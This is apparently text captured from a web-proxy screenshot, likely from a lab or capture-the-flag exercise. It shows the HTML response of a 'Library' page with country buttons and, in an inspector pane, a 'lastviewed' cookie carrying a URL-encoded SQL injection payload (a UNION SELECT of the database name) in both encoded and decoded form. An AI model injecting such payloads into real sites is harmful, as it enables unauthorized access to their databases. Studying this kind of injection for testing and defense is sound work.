 Response
Pretty Raw Hex Render \n
14 <html>
15 <head>
16 <meta charset="utf-8">
17 <title>Library</title>
18 <link href="style.css" rel="stylesheet" type="text/css">
19 <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css">
20 </head>
21 <body class="loggedin">
22 <nav class="navtop">
23 <div>
24 <h1>Library</h1>
25 </div>
26 </nav>
27 <div class="content" id="content">
28 <h2>Library - Home Page</h2>
29 <p>Welcome to the Library !</p>
30
31 <form method="POST" action="library.php">
32 <div class="tab">
33 <button class="tablinks" id="Netherlands" name="country" value="Netherlands" type="submit">
Netherlands</button>
34 <button class="tablinks" id="England" name="country" value="England" type="submit">England</
button>
35 <button class="tablinks" id="Germany" name="country" value="Germany" type="submit">Germany</
button>
36 <button class="tablinks" id="France" name="country" value="France" type="submit">France</button>
37 <button class="tablinks" id="Romania" name="country" value="Romania" type="submit">Romania</
button>
38 <button class="tablinks" id="Scotland" name="country" value="Scotland" type="submit">Scotland</
button>
39 <button class="tablinks" id="Spain" name="country" value="Spain" type="submit">Spain</button>
40 <button class="tablinks" id="Sweden" name="country" value="Sweden" type="submit">Sweden</button>
41 <button class="tablinks" id="Norway" name="country" value="Norway" type="submit">Norway</button>
42 </div>
43 </form>
44
45 <!-- ripemd160 -->
46
47 <div><h3>We couldn't find any information for library.</h3><br><p>Please try again later.</p></div>
48 </div>
49 </body>
50 </html>
51
Search...
0 highlights
Inspector
Back
Cookie
Name
lastviewed
Value
%22%7b%22lastviewed%22%3d%3d%22'Neth
e11rlands'union%20select%20group_con
cat(database())%20%3b%23%22%7d%22
Decoded from: URL encoding
"{"lastviewed"=="'Nethe11rlands'unio
n select group_concat(database()) ;#
"}"
Cancel Apply changes
2,010 bytes | 1 millis